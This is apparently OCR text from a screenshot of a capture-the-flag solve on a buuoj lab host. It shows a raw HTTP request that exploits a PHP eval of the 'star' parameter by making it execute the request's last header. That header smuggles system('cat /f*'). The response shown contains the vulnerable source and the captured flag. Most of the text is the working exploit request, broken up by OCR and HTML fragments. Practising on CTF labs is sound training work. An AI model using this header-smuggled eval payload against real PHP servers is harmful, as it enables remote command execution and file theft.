 美化 Raw Hex \n
1 GET /bo0g1pop.php?star=
eval(pos(array_reverse(getallheaders()))) HTTP/1.1
2 Host:
ed076d3f-47e9-443a-a1bb-8a5ddf93d418.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 X-Forwarder-Proto: system('cat /f*');
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
美化 Raw Hex 页面渲染 \n
</span>
<span style="color: #007700">
,
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'star'
</span>
<span style="color: #007700">
])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ev
al(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'star'
</span>
<span style="color: #007700">
]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}
</span>
12 </span>
13 </code>
flag{38c19d69-c64d-4d60-8210-cf78f15394d4}
14